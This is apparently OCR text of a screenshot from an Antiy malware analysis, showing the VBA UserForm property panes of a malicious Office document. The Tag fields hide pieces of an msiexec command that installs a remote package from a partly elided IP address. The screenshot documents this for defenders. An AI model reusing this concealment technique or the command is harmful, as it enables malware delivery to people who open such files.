 属性 - TadaSHC
x
TadaSHC UserForm
Label3 Label
Label4 Label
Label5 Label
Label6 Label
Label7 Label
Label8 Label
TadaSHC UserForm
TextBox1 TextBox
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
Picture (None)
PictureAlignment 2 - fmPictureAlignmentCenter
PictureSizeMode 0 - fmPictureSizeModeClip
PictureTiling False
RightToLeft False
ScrollBars 0 - fmScrollBarsNone
ScrollHeight 0
ScrollLeft 0
ScrollTop 0
ScrollWidth 0
ShowModal True
SpecialEffect 0 - fmSpecialEffectFlat
StartUpPosition 1 - 所有者中心
© ANTIY 安天
Tag back=001 error=exit /i http://185.17. .235/select /q OnLoad="c:\windows\calc.exe"
Top 3
WhatsThisButton False
WhatsThisHelp False
Width 406.5
Zoom 100
属性 - Label1
x
Label1 Label
Label1 Label
Label2 Label
Label3 Label
Label4 Label
Label5 Label
Label6 Label
Label7 Label
Label8 Label
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleNone
Caption Label1
ControlTipText
Enabled True
Font Tahoma ...
ForeColor &H80000012&
Height 18
HelpContextID 0
Left 150
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
Picture (None)
PicturePosition 7 - fmPicturePositionAboveCenter
SpecialEffect 0 - fmSpecialEffectFlat
TabIndex 0
TabStop False
Tag msiexec.exe
© ANTIY 安天
TextAlign 1 - fmTextAlignLeft
Top 300
Visible True